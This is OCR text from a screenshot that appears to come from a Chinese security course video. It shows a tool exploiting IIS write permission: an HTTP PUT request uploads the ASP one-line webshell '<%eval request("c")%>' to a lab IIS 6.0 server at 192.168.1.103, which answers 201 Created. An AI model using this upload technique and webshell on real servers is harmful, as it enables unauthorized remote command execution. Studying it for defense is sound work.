 回收站
VMware
Workstati...
Google
Chrome
Camtasia
Studio 7
brupsuite
1.txt
iiswrite.exe
第二课：服
务器配置...
one
网
对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT
域名:
192.168.1.103
请求文件:
/test.txt
PUT /test.txt HTTP/1.1
Host: 192.168.1.103
Content-Length: 23
<%eval request("c")%>
本地文件:
C:\Users\admin.POXpc\Desktop\1.txt
...
提交数据包
HTTP/1.1 201 Created
Date: Thu, 14 Jul 2016 05:59:16 GMT
Server: Microsoft-IIS/6.0
Location: http://192.168.1.103/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK